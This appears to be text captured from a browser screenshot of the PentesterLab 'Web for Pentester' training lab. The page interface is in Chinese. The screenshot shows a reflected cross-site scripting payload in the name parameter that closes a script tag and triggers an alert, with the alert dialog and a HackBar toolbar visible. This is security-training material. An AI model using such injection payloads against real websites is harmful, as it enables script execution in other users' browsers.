 不安全 | web.for.pentester/xss/example6.php?name=</script><script>alert(%27hello%20xss%27)</script><script>
PentesterLab.com Home
web.for.pentester 显示
hello xss
确定
Hello
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/xss/example6.php?name=</script><script>alert('hello xss')</script><script>